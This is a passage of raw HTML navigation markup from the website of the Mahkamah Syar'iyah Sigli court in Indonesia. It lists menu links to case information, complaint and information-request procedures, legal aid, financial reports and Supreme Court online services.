	<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Informasi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://ms-sigli.go.id/cara-memperoleh-informasi/">Prosedur Pelayanan Permintaan Informasi</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://ms-sigli.go.id/hak-hak-pemohon-informasi/">Hak Hak Pemohon Informasi</a></li>
		<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://ms-sigli.go.id/mekanisme-penyelesaian-keberatan-atas-pelayanan-informasi/">Prosedur Keberatan atas Permintaan Informasi</a></li>
		<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://ms-sigli.go.id/biaya-salinan-informasi/">Biaya Memperoleh Informasi</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://ms-sigli.go.id/form-permintaan-informasi/">Contoh Formulir Permintaan Informasi</a></li>
		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://ms-sigli.go.id/jumlah-pemohon-informasi-tahun-2020/">Laporan Akses Informasi</a></li>
	</ul>
</li>
	<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3633"><a href="#">Pengaduan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://ms-sigli.go.id/tata-cara-pengaduan-2/">Prosedur Pengaduan</a></li>
		<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://ms-sigli.go.id/hak-hak-pelapor/">Hak-Hak Pelapor dan Terlapor</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://ms-sigli.go.id/statistik-pengaduan/">Laporan Rekapitulasi Pengaduan</a></li>
	</ul>
</li>
	<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3640"><a href="#">Pengawasan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://ms-sigli.go.id/kontak-pengaduan/">Sistem Pengawasan Mahkamah Agung RI (SIWAS MARI)</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://ms-sigli.go.id/pedoman-pelaksanaan-pengawasan/">Pedoman Pengawasan</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3644"><a href="https://ms-sigli.go.id/kode-etik-hakim/">Kode Etik Hakim</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3645"><a href="https://ms-sigli.go.id/daftar-pejabat-pengawas/">Daftar Nama Pejabat Pengawas</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3646"><a href="https://ms-sigli.go.id/hakim-pegawai-yang-dijatuhi-hukuman-disiplin-tahun-2019/">Hukuman Disiplin Hasil Pengawasan</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://ms-sigli.go.id/putusan-majelis-kehormatan-hakim/">Putusan Majelis Kehormatan Hakim</a></li>
	</ul>
</li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://ms-sigli.go.id/prosedur-keadaan-darurat/">Prosedur Evakuasi</a></li>
</ul>
</li>
<li id="menu-item-3657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657"><a href="#">PUBLIKASI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3658"><a href="#">Arsip<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://ms-sigli.go.id/category/berita-utama/">Arsip Berita</a></li>
		<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://ms-sigli.go.id/category/pengumuman/">Arsip Pengumuman</a></li>
		<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://ms-sigli.go.id/category/penelitian/">Arsip Hasil Penelitian</a></li>
		<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://ms-sigli.go.id/category/artikel/">Arsip artikel</a></li>
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://ms-sigli.go.id/arsip-multimedia/">Arsip Multimedia</a></li>
		<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://ms-sigli.go.id/surat-perjanjian-dengan-pihak-ketiga/">Arsip Surat Perjanjian dengan Pihak Ketiga (MoU)</a></li>
	</ul>
</li>
	<li id="menu-item-3666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3666"><a href="#">Regulasi/Aturan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://ms-sigli.go.id/peraturan-perundang-undangan/">PERATURAN PERUNDANG-UNDANGAN</a></li>
	</ul>
</li>
	<li id="menu-item-3670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a href="#">INFORMASI LAINNYA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://ms-sigli.go.id/tautan-terkait/">Tautan Terkait</a></li>
		<li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://ms-sigli.go.id/tautan-ke-situs-sosial-media/">Tautan ke Situs Sosial Media</a></li>
		<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://ms-sigli.go.id/ucapan-selamat-duka-cita/">Ucapan Selamat/Duka Cita</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3709"><a href="#">ZONA INTEGRITAS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ms-sigli.go.id/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap td_stretch_container"></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-pon1" class="top-header-menu"><li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-726"><a href="#">Cek Perkara</a>
<ul class="sub-menu">
	<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1020"><a href="https://sipp.ms-sigli.go.id/list_jadwal_sidang">Jadwal Sidang</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1019"><a href="https://sipp.ms-sigli.go.id/">Perkara Tk. Pertama</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1021"><a href="https://banding.mahkamahagung.go.id/">Perkara Banding</a></li>
</ul>
</li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1022"><a href="#">Perkara / Putusan</a>
<ul class="sub-menu">
	<li id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3196"><a href="https://ms-sigli.go.id/direktori-putusan-ms-sigli/">Direktori Putusan Ms Sigli</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1023"><a href="https://kepaniteraan.mahkamahagung.go.id/perkara/">Info Perkara MA</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1025"><a href="https://ecourt.mahkamahagung.go.id/">Ecourt MA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1026"><a href="http://komdanas.mahkamahagung.go.id/">Komdanas</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1027"><a href="https://siwas.mahkamahagung.go.id/">Siwas</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1028"><a href="https://sikep.mahkamahagung.go.id/site/login">Sikep</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1029"><a href="https://auth.mahkamahagung.go.id/cas/login?service=https%3A%2F%2Fsimari.mahkamahagung.go.id%2Fapp%2Fdashboard">Simari</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-menu-simtalak-container"><ul id="menu-menu-simtalak-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3677"><a href="https://ms-sigli.go.id/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="#">PROFIL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3399"><a href="https://ms-sigli.go.id/visi-misi/">Visi dan Misi Pengadilan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3400"><a href="https://ms-sigli.go.id/tupoksi/">Tugas Pokok dan Fungsi Pengadilan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3402"><a href="https://ms-sigli.go.id/wilayah-yuridiksi/">Wilayah Yurisduksi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3403"><a href="https://ms-sigli.go.id/struktur-organisasi/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3404"><a href="https://ms-sigli.go.id/sejarah/">Sejarah Pengadilan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3405"><a href="https://ms-sigli.go.id/nama-mantan-pimpinan-mahkamah-syariyah-sigli/">Daftar Nama Mantan Pimpinan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3406"><a href="https://ms-sigli.go.id/pogram-kerja/">Agenda Kegiatan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3408"><a href="https://ms-sigli.go.id/hubungi-kami/">Alamat dan Kontak Pengadilan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3520"><a href="#">INFORMASI UMUM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3521"><a href="https://ms-sigli.go.id/daftar-sop/">Daftar SOP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3522"><a href="https://ms-sigli.go.id/rkt/">Program Kerja Tahunan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3523"><a href="https://ms-sigli.go.id/laporan-tahunan/">Laporan Tahunan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3524"><a href="#">KEPANITERAAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3779"><a href="https://ms-sigli.go.id/jinayat/">Jinayat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3534"><a href="#">Info Perkara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3532"><a href="https://ms-sigli.go.id/penelesuran-perkara/">Sistem Informasi Penelusuran Perkara</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3531"><a href="https://ms-sigli.go.id/e-court-2/">e-Court</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3560"><a href="https://ms-sigli.go.id/tabayyun/">Tabayyun</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3533"><a href="https://ms-sigli.go.id/direktori-putusan-ms-sigli/">Direktori Putusan Ms Sigli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3549"><a href="https://ms-sigli.go.id/jadwal-sidang/">Jadwal Sidang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3556"><a href="https://ms-sigli.go.id/statistik-perkara/">Statistik Perkara</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3557"><a href="https://ms-sigli.go.id/panggilan-ghaib/">Panggilan Ghaib</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3561"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Biaya Proses Perkara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3535"><a href="#">Prosedur Berperkara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3540"><a href="https://ms-sigli.go.id/prosedur-beracara-tk-i/">Prosedur Berperkara TK I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3539"><a href="https://ms-sigli.go.id/prosedur-pengajuan-banding/">Prosedur Beperkara Banding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3538"><a href="https://ms-sigli.go.id/prosedur-pengajuan-kasasi/">Prosedur Beperkara Kasasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://ms-sigli.go.id/prosedur-pengajuan-pk/">Prosedur Beperkara PK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://ms-sigli.go.id/prosedur-pengambilan-produk-mahkamah/">Prosedur Pengambilan Produk Mahkamah</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3541"><a href="https://ms-sigli.go.id/gugatan-sederhana/">Gugatan Sederhana</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="#">Hak Pencari Keadilan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3546"><a href="https://ms-sigli.go.id/hak-pencari-keadilan/">Hak Pencari Keadilan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3547"><a href="https://ms-sigli.go.id/hak-dalam-proses-persidangan/">Hak Dalam Proses Persidangan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3548"><a href="https://ms-sigli.go.id/tata-tertib-persidangan/">Tata Tertip Persidangan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3551"><a href="#">Mediasi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3550"><a href="https://ms-sigli.go.id/layanan-mediasi/">Prosedur Mediasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3555"><a href="https://ms-sigli.go.id/daftar-mediator/">Daftar Mediator</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3565"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Radius Biaya Perkara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3568"><a href="https://ms-sigli.go.id/hak-bak-kepaniteraan/">Hak hak Kepaniteraan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3569"><a href="#">Laporan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3570"><a href="https://ms-sigli.go.id/penggunaan-biaya-perkara/">Penggunaan Biaya Perkara</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3571"><a href="https://ms-sigli.go.id/laporan-pengembalian-sisa-panjar-perkara/">Laporan Pengembalian Sisa Panjar Perkara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3572"><a href="#">Berperkara Tanpa Biaya (Prodeo)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3575"><a href="https://ms-sigli.go.id/perkara-prodeo/">PERKARA PRODEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3574"><a href="https://ms-sigli.go.id/prosedur-berperkara-prodeo/">Prosedur berperkara prodeo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3573"><a href="https://ms-sigli.go.id/rincian-biaya-prodeo-yang-dibebankan-ke-negara/">Rincian biaya prodeo yang dibebankan ke negara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3576"><a href="#">Pos Bantuan Hukum</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3577"><a href="https://ms-sigli.go.id/penyedia-posbakum-ms-sigli/">Penyedia Posbakum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3579"><a href="https://ms-sigli.go.id/penerima-jasa-posbakum/">Penerima Jasa Posbakum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3580"><a href="https://ms-sigli.go.id/jasa-hukum-yang-dilayani-posbakum/">Jasa Hukum Yang dilayani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3578"><a href="https://ms-sigli.go.id/syarat-memperoleh-jasa-posbakum/">Syarat dan Mekanisme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3581"><a href="https://ms-sigli.go.id/dasar-hukum-posbakum/">Dasar Hukum Posbakum</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3582"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kepaniteraan/">Pedoman Pengelolaan Kepaniteraan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3591"><a href="#">KESEKRETARIATAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3592"><a href="https://ms-sigli.go.id/profil-pejabat-pegawai/">Profil Pejabat &#038; Pegawai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3593"><a href="https://ms-sigli.go.id/statistik-pegawai/">Statistik Pegawai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3596"><a href="#">Laporan Harta Kekayaan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3804"><a href="https://ms-sigli.go.id/lhkpn/">LHKPN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3595"><a href="https://ms-sigli.go.id/lhkasn/">LHKASN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="#">Umum &#038; Keuangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3598"><a href="https://ms-sigli.go.id/pagu-dipa/">DIPA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3599"><a href="https://ms-sigli.go.id/laporan-realisasi-anggaran/">Laporan Realisasi Anggaran</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3600"><a href="https://ms-sigli.go.id/laporan-keuangan-calk/">Catatan Atas Laporan Keuangan (CALK)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3601"><a href="https://ms-sigli.go.id/neraca-keuangan-dipa-01-04/">Neraca Keuangan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3602"><a href="https://ms-sigli.go.id/laporan-pnbp/">Laporan PNBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3603"><a href="https://ms-sigli.go.id/aset-inventaris/">Asset dan Inventaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3604"><a href="https://ms-sigli.go.id/pengadaan-barang-dan-jasa/">Pengadaan Barang dan Jasa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3605"><a href="#">SAKIP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3606"><a href="https://ms-sigli.go.id/rencana-strategis/">Rencana Strategis (Renstra)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3607"><a href="https://ms-sigli.go.id/rkt/">Rencana Kinerja Tahunan (RKT)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3608"><a href="https://ms-sigli.go.id/rencana-aksi/">Rencana Aksi Kinerja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3609"><a href="https://ms-sigli.go.id/pkt/">Perjanjian Kinerja (PK)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3610"><a href="https://ms-sigli.go.id/iku/">Indikator Kinerja Utama (IKU) dan Reviu IKU</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://ms-sigli.go.id/lkjip/">Laporan Kinerja Instansi Pemerintah (LKjIP)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3612"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kesekretariatan/">Pedoman Pengelolaan Kesekretariatan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3613"><a href="https://ms-sigli.go.id/unit-pelaksana-teknis-kesekretariatan/">Unit Pelaksana Teknis Kesekretariatan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3617"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3618"><a href="#">LAYANAN PUBLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3624"><a href="#">Pelayanan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3619"><a href="https://ms-sigli.go.id/standar-dan-maklumat-pelayanan/">Standar dan Maklumat Pelayanan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3620"><a href="https://ms-sigli.go.id/jam-kerja/">Jam kerja pelayanan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3621"><a href="https://ms-sigli.go.id/fasilitas-publik/">Fasilitas Publik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3622"><a href="https://ms-sigli.go.id/sop-khusus-pelayanan-publik/">SOP Khusus Pelayanan Publik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3623"><a href="https://ms-sigli.go.id/petugas-informasi-ptsp-dan-pengaduan/">Petugas Informasi / PTSP dan Pengaduan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3625"><a href="#">Informasi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3626"><a href="https://ms-sigli.go.id/cara-memperoleh-informasi/">Prosedur Pelayanan Permintaan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3627"><a href="https://ms-sigli.go.id/hak-hak-pemohon-informasi/">Hak Hak Pemohon Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3628"><a href="https://ms-sigli.go.id/mekanisme-penyelesaian-keberatan-atas-pelayanan-informasi/">Prosedur Keberatan atas Permintaan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3629"><a href="https://ms-sigli.go.id/biaya-salinan-informasi/">Biaya Memperoleh Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3630"><a href="https://ms-sigli.go.id/form-permintaan-informasi/">Contoh Formulir Permintaan Informasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3631"><a href="https://ms-sigli.go.id/jumlah-pemohon-informasi-tahun-2020/">Laporan Akses Informasi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3633"><a href="#">Pengaduan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3637"><a href="https://ms-sigli.go.id/tata-cara-pengaduan-2/">Prosedur Pengaduan</a></li>
